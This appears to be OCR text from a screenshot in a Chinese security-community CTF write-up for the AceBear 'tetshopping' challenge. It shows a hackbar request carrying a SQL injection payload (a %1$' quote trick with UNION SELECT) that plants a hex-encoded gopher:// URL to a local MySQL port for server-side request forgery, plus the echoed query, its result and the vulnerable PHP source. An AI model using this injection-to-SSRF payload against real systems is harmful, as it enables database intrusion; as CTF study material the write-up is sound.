 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:2500/AceBear/tetshopping/src/info.php?uid=%1$' union select 1,1,0x676f706865723a2f2f3132372e302e302e313a333330362f5f256236%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='' union select
1,1,0x676f706865723a2f2f3132372e302e302e313a333330362f5f256236#' and user='chybeta'Array ( [0] => Array ( [name] => 1
[description] => 1 [img] => gopher://127.0.0.1:3306/_%b6 ) ) Product Name: 1
D:\phpStudy\WWW\AceBear\tetshopping\src\info.php (acebear, tetshopping) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
func.php cfg.php info.php exp.py exp2.py 0x676f706865723a2f2f3132372e302e302e313a333330362f
22
23 echo '<title>Verified: '.$result[0]['name'].'</title>';
24 echo 'Product Name: '.$result[0]['name'].'<br>';
25 echo 'Product Description: '.$result[0]['description'].'<br>';
26 echo '<b>This product has been verified by Pepe and safe for using!</b><br>';
27 echo '<img height="300px" weight="300px" src="data:image/png;base64,'.watermark_me($result[0]['img']).'"><
br>';
28
先知社区